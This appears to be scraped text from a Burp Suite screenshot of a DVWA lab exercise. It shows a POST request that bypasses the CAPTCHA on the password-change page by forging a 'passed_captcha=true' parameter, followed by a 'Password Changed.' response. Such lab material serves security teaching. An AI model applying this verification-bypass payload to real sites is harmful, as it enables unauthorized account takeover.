 Go Cancel < >
Target: http://dvwa
Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/captcha/ HTTP/1.1
Host: dvwa
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://dvwa/dvwa/vulnerabilities/captcha/
Content-Type: application/x-www-form-urlencoded
Content-Length: 85
Cookie: security=medium; PHPSESSID=[your_PHPSESSID]
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
step=2&password_new=hackedpw&password_conf=hackedpw&passed_captcha=true&Change=Change
Response
Raw Headers Hex HTML Render
DV
Vulnerability: Ins
Home
Instructions
Setup / Reset DB
Password Changed.